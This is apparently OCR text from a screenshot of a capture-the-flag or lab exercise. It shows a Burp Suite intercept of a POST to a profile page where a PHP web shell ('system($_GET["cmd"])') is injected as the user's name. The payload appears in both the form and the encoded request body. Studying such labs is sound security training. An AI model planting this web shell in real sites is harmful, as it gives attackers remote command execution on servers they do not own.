 LIBRARY - Read | Learn | H
404 Not Found
CPU usage: 4.7%
Library
If you have a Garden and a Library, you have everyth
Profile Information
Name <?php system($_GET["cmd"]
Email asd@asd.com
Role User
Update
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.129.95.163:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /profile.php HTTP/1.1
2 Host: 10.129.95.163
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.163
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
ge;v=b3;q=0.7
10 Referer: http://10.129.95.163/profile.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bactdcnl4b4b2updqtefve03jf
14 Connection: close
15
16 name=%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E
php as a Name attempt